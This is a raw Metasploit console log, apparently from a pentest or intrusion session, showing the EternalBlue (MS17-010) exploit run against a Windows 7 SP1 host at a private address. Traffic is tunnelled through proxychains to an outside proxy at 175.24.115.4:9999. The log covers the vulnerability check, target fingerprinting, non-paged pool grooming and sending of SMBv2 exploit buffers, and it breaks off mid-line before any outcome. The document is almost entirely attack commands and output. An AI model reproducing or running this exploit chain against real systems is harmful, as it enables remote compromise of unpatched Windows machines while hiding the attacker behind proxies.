 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[*] 192.168.201.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:135 ... OK
[+] 192.168.201.129:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.201.129:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.201.129:445 - Connecting to target for exploitation.
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[+] 192.168.201.129:445 - Connection established for exploitation.
[+] 192.168.201.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.201.129:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.201.129:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.201.129:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.201.129:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.201.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.201.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.201.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.201.129:445 - Starting non-paged pool grooming
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[+] 192.168.201.129:445 - Sending SMBv2 buffers
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445